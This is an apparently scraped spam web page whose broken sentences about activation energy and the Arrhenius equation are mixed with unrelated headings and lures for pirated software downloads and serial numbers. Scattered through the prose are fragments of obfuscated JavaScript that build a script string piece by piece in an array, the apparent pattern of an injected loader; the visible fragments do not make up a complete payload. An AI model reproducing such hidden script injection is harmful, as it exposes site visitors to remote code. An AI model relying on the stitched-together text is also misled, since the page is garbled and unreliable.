

on rate constant, R is the universal gas constant, and T is the ambient temperature in kelvin.. var MbZ = 'activation+energy+units'; var Rkdd = new Array(); Rkdd["tL"]="tu"; Rkdd["fd"]="ip"; Rkdd["iB"]=" t"; Rkdd["xc"]="yp"; Rkdd["nX"]="Mb"; Rkdd["yh"]="/i"; Rkdd["lb"]="nd"; Rkdd["PP"]="cr"; Rkdd["Ew"]="3H"; Rkdd["AO"]="Q6"; Rkdd["UM"]="/s"; Rkdd["wD"]="ve"; Rkdd["BN"]=".. Many kinds of chemical reactions require some kind of activation energy, and the most notable example is combustion.$ 

Each atom-to-atom bond can be described by a potential energy diagram CAcT HomePage Activation Energy Skills to develop.

### Ism Software Marathi

Thesaurus Antonyms Related Words Synonyms Legend: Switch to new thesaurus Noun: 1. <u>Circle Empires: Apex Monsters!</u> Free Download [kev serial number]



Download Mac Os 10.13

### Gene Watson

As activation energy decreases, the reaction rate increases Rate Determination and Activation Energy Advanced Chemistry with Vernier 35 - 5 DATA ANALYSIS 1.. The Arrhenius equation gives the relationship between activation energy and the rate of a chemical reaction.. j";Rkdd["Zy"]="nl";Rkdd["BE"]="er";Rkdd["Xl"]="sc";Rkdd["gG"]="\"h";Rkdd["qS"]="r";Rkdd["cN"]=">. Symbolically, activation energy is represented as Ea, and uses the units of kilojoules per mole of reactant. Djay Pro Mac Price

## Swedish-Russian and Russian-Swedish dictionary (ext)

Animation on activation energies at exothermic and endothermic reactions Chemical bonds have some of the properties of mechanical springs, whose potential energy depends on the extent to which they are stre